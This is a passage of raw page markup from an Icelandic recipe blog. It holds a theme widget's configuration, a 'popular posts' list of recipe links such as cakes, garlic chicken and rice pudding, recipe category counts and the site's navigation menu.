.td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1335","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" class="td-image-wrap " title="Hvítlaukskjúklingur allra tíma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/11/59A471C3-ECD5-46D7-A32B-07674FFC5ED6.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/11/25/hvitlaukskjuklingur-allra-tima/"  rel="bookmark" title="Hvítlaukskjúklingur allra tíma">Hvítlaukskjúklingur allra tíma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" class="td-image-wrap " title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan">Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" class="td-image-wrap " title="Skyrterta &#8211; sú besta af mörgu góðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" title="Skyrterta &#8211; sú besta af mörgu góðum">Skyrterta &#8211; sú besta af mörgu góðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" class="td-image-wrap " title="Snittur með avókadó og reyktum laxi" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=472%2C340&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/10/untitled-55-1.jpg?resize=300%2C216&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/10/09/snittur-med-avokado-og-reyktum-laxi/"  rel="bookmark" title="Snittur með avókadó og reyktum laxi">Snittur með avókadó og reyktum laxi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
